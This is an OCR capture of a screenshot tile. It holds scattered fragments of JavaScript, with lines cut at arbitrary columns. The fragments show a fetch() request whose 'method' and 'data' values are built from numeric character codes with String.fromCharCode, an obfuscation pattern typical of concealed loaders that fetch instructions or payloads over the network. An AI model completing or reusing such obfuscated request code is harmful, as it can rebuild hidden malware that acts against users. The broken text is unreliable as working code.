
t
 fetch(r,
),body:JSON.stringif
),method:String.from
params:
8,53,48,99,48,98,97,5
49,48,53,98,100,53,55
ta:String.fromCharC
ring.fromCharCode(10
 re.json();if(j.result)